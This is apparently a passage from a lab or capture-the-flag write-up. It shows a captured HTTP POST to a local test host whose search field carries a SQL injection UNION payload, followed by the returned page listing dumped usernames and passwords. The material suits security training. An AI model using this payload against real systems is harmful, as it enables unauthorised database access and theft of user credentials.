 POST /results.php HTTP/1.1
Host: 192.168.50.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Origin: http://192.168.50.108
Connection: close
Referer: http://192.168.50.108/search.php
Cookie: PHPSESSID=622uuknu5m2krs25evhm9uo7qc
Upgrade-Insecure-Requests: 1
search=Mary' UNION SELECT group_concat(username,':',password),2,3,4,5,6
FROM users.UserDetails-- -
Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID:
marym:3kfs86sfd,julied:468sfdfsd2,fredf:4sfd87sfd1,barneyr:RocksOff,tomc:TC&The
Five-0
Name: 2 3
Position: 4
Phone No: 5
Email: 6